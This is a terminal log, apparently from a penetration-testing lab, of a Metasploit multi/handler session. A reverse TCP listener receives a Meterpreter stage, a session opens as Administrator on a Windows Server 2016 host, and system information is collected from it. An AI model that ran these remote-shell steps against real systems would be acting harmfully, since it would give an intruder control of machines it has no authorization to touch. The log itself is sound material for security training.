 bpg@kali-pc-001: ~
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.10.171
LHOST => 10.10.10.171
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.171:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 10.10.10.102
[*] Meterpreter session 1 opened (10.10.10.171:4444 -> 10.10.10.102:49728) at 2020-08-29 07:23:48 -0700
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-V9GM7JA6MTJ\Administrator @ WIN-V9GM7JA6MTJ 10.10.10.171:4444 -> 10.10.10.102:49728 (10.10.10.102)
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : WIN-V9GM7JA6MTJ
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >